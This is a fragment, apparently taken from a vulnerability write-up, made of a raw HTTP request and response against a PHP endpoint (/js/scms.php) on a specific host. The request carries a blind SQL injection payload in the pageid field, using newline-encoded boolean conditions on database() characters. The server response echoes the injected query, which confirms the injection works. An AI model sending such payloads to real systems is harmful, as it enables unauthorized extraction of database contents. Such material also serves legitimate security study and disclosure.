 POST /js/scms.php HTTP/1.1
Host: 106.14.144.32:2000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: td_cookie=3080861664; PHPSESSID=e05khl0p190u44ri989lmqk775
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
action=jssdk&pagetype=text&pageid=1%0Aand%0Aif(ascii(substr(database(),1,1))>0,1,0
)#
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 409
Connection: close
Content-Type: text/html;charset=utf-8
string(5) "jssdk"
string(46) "1
and
if(ascii(substr(database(),1,1))>0,1,0)#"
<br>string(79) "select * from SL_text where T_id=1
and
if(ascii(substr(database(),1,1))>0,1,0)#"
string(5) "T_pic"
<br>{"nonceStr":"HcQ3zczn1P7P4ouqsdsA","timestamp":"1559269
615","signature":"41942e782eeb5d6881616bc50edd0da709a02f91"
,"appid":"wxXXXXXXXXXX","img":"http://106.14.144.32:2000/med
ia/20151019102732946.jpg"